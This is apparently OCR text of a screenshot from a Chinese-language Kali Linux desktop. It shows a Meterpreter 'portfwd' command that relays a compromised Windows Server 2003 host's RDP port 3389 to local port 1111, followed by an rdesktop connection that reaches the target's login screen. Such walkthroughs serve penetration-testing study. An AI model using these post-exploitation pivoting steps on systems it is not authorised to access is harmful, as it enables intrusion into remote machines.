 root@kali: ~/桌面
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
meterpreter > portfwd add -l 1111 -p 3389 -r 127.0.0.1
[*] Local TCP relay created: :1111 <-> 127.0.0.1:3389
meterpreter >
root@kali: /tmp
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:/tmp# rdesktop 127.0.0.1:1111
Failed to negotiate protocol, retrying with plain RDP.
WARNING: Remote desktop does not support colour depth 24; falling back to 16
meterpreter >
rdesktop - 127.0.0.1
登录到 Windows
Microsoft
Windows Server 2003
Enterprise Edition
Copyright © 1985-2003 Microsoft Corporation
Microsoft
用户名(U): root
密码(P):
确定 取消 选项(O) >>